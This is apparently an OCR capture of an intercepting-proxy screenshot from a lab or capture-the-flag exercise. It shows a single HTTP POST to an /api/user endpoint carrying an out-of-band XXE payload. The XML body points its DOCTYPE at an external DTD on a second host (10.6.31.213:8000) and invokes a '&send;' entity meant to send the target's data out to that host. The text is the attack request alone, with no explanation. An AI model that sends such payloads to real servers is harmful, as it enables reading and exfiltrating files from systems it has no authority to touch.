 Request
Pretty Raw \n Actions
1 POST /api/user?xml HTTP/1.1
2 Host: 10.10.53.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Content-Type: application/xml; charset=utf-8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 102
11
12 <?xml version="1.0"?>
13 <!DOCTYPE data SYSTEM "http://10.6.31.213:8000/test.dtd" >
14 <data>
&send;<data/>